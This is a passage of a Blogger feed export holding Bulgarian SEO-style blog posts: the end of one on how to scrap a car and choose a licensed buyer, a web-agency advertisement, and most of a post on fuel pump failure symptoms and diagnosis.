36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EТегло на автомобила:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Колкото по-тежък е автомобилът, толкова по-голяма е сумата, която можете да получите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EВид на метала:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Неръждаемата стомана, алуминият и други цветни метали са по-ценни от обикновената стомана.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EНаличие на ценни компоненти:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Катализаторът, батерията и други компоненти съдържат ценни метали, които могат да увеличат стойността на автомобила за скрап.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EСъстояние на автомобила:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Автомобили без липсващи части или повреди обикновено се оценяват по-високо\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EТака че със сигурност трябва да опитате да получите най-добрата цена за кола за бракуване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18pt; line-height: 25.68px; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EКъде да бракувате колата си?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EЗа да получите най-добрата оферта за вашия автомобил, препоръчваме да се обърнете към лицензирана фирма за\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/kolazascrap.com\/blog\/izkupuvane-na-koli-za-brakuvane\/\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003Eизкупуване на автомобили за бракуване\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E. Тези компании са специализирани в изкупуването и рециклирането на стари автомобили и могат да ви предложат най-изгодните условия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EОсвен това, такива компании ще помогнат и при прекратяване на регистрацията на превозното средство, с цел да спрат и да текат данъци за автомобила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EПреди да вземете решение, сравнете офертите на няколко компании и обърнете внимание на следните фактори:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EРепутация:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Проверете онлайн рецензии и отзиви за компанията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EОпит:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Изберете компания с дългогодишен опит в бранша.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EЛицензи:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Уверете се, че компанията притежава всички необходими лицензи за извършване на дейността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EДопълнителни услуги:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Някои компании предлагат допълнителни услуги като безплатен транспорт на автомобила или съдействие при прекратяване на регистрацията чрез издаване на документ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EБракуването на стар автомобил не е краят на пътя, а началото на нов живот за неговите компоненти. Като се възползвате от тази възможност, вие не само ще освободите място в гаража, но и ще допринесете за опазването на околната среда. Не отлагайте решението и се свържете с лицензирана фирма за изкупуване на автомобили за скрап още днес!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E·\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003EСъберете необходимите документи:\u003C\/b\u003E\u0026nbsp;Талон на автомобила, лична карта и документ за собственост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E·\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003EПодгответе автомобила за бракуване:\u003C\/b\u003E\u0026nbsp;Извадете всички лични вещи и ценности от автомобила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E·\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003EСравнете офертите:\u003C\/b\u003E\u0026nbsp;Поискайте оферти от няколко компании за изкупуване на скрап.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E·\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003EНе се колебайте:\u003C\/b\u003E\u0026nbsp;Колкото по-бързо вземете решение, толкова по-бързо ще се освободите от стария си автомобил.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите\u0026nbsp;\u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение\u003Cbr \/\u003E\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%B0%20%D0%B0%D0%B3%D0%B5%D0%BD%D1%86%D0%B8%D1%8F%20%D0%B2%D0%B8%D1%81%D0%B5%D0%BE.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EАко търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава кликнете върху изображението: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео2.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/1343228659088729640"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/1343228659088729640"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/08\/kak-se-brakuva-avtomobil.html","title":"Как се бракува автомобил?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9acCb0aTM2Aim4PxD6WzqPX12N6Ys0OjDFSphM-CYamVrcZvwscP02Y9E40AJ6hQqDfsX8QcCr51ntGnaVUXPaK08kgayedfE6wO6s5AesKOBAV7gylDC_uG_YlCl27s8huYwcGg6m2z8-j0hqAYfwUMvMJDvseX3eFHWn0SXeer73KCsp2685WsSFXo\/s72-c\/How%20to%20scrap%20a%20car.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-4160093017341217712"},"published":{"$t":"2024-08-21T16:24:00.002+03:00"},"updated":{"$t":"2024-08-21T16:24:23.651+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GNP"}],"title":{"type":"text","$t":"Горивна помпа - признаци на повреда"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1000\/GNP%20(1).webp\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1000\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/GNP%20(1).webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАвтомобилите са сложни машини, съставени от множество системи и компоненти, които работят заедно, за да осигурят надеждността и комфорта по време на шофиране. Един от ключовите компоненти, който играе жизненоважна роля в работата на двигателя, е горивната помпа. Тя отговаря за доставката на гориво от резервоара до двигателя, като поддържа правилното налягане в системата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНо какво се случва, когато тази важна част се повреди? Как можем да разпознаем проблема и какви са възможностите за ремонт или замяна? В тази публикация ще отговорим подробно на тези въпроси.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"line-height: 20.0304px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EКак работи горивната помпа и защо е толкова важна?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EГоривната помпа е отговорна за подаването на гориво към инжекционната система на двигателя при точно определено налягане. Това налягане осигурява правилното смесване на въздуха и горивото, което е от съществено значение за ефективната работа на двигателя.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ зависимост от вида на двигателя (бензинов или дизелов), налягането, което се поддържа в системата, може да варира. Например, бензиновите двигатели често работят с налягане от 1 до 4 бара, докато дизеловите изискват по-високо налягане за по-доброто изгаряне на горивото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EВидове горивни помпи и техните особености\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch4\u003E\u003Cspan style=\"line-height: 17.12px;\"\u003E1.\u0026nbsp;\u003Cstrong\u003EГоривна помпа при бензиновите двигатели\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПри бензиновите двигатели горивната помпа, известна още като „бензинова помпа“, е проектирана да доставя гориво при налягане, което обикновено е между 1 и 4 бара. Спецификата на горивната система на двигателя определя дали помпата ще работи при по-ниско или по-високо налягане.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТази помпа може да бъде разположена вътре в резервоара или извън него, в близост до задния мост на автомобила. Основната й функция е да подава гориво към инжекционната система, където то се смесва с въздуха и се впръсква в цилиндрите на двигателя.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"line-height: 20.0304px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E2.\u0026nbsp;\u003Cstrong\u003EГоривна помпа при дизеловите двигатели\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДизеловите двигатели използват „подкачваща помпа“, която изпълнява сходна функция като бензиновата, но работи при по-високо налягане, обикновено около 3 бара. Това е необходимо, за да се осигури правилното подаване на нафта към системата за впръскване, което е от съществено значение за ефективното изгаряне и мощността на двигателя.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EПризнаци за проблеми с горивната помпа\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПроблемите с горивната помпа могат да се проявят по различни начини. Най-често срещаните симптоми включват:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l3 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EТрудно стартиране на двигателя\u003C\/strong\u003E: Ако двигателят върти, но не пали, това може да е знак за недостатъчно налягане в горивната система.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l3 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EЗаглъхване на двигателя\u003C\/strong\u003E: Двигателят може да заглъхне по време на работа, особено при ускоряване, ако горивната помпа не доставя достатъчно гориво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l3 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EПрекъсвания в работата на двигателя\u003C\/strong\u003E: Неравномерна работа на двигателя, особено при високи обороти, може да е знак за проблем с горивната помпа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EПричини за повреда на горивната помпа\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПовредата на горивната помпа може да бъде причинена от различни фактори, като например:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EЗамърсено гориво\u003C\/strong\u003E: Нискокачественото гориво, съдържащо замърсители, може да задръсти горивния филтър и да повреди помпата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНеправилна поддръжка\u003C\/strong\u003E: Пренебрегването на редовната подмяна на горивния филтър може да доведе до повишено натоварване на помпата и нейното преждевременно износване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EРъжда и корозия\u003C\/strong\u003E: Ръждясал резервоар или горивопроводи могат да внесат частици ръжда в системата, които да повредят помпата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EКак да диагностицирате проблем с горивната помпа?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко подозирате, че\u0026nbsp;\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/carco.bg\/blog\/simptomi-na-razvalena-gorivna-pompa\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\"\u003Eгоривната помпа е повредена\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E, първата стъпка е да се направи диагностика. Специалистите в сервиза могат да извършат редица тестове, като измерване на налягането в горивната система и проверка на дебита на горивото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко налягането е твърде ниско или варира значително, вероятно горивната помпа е дефектна. В някои случаи, обаче, проблемът може да е свързан с електрозахранването на помпата или с блокиран горивен филтър.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EКак да смените горивната помпа?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan 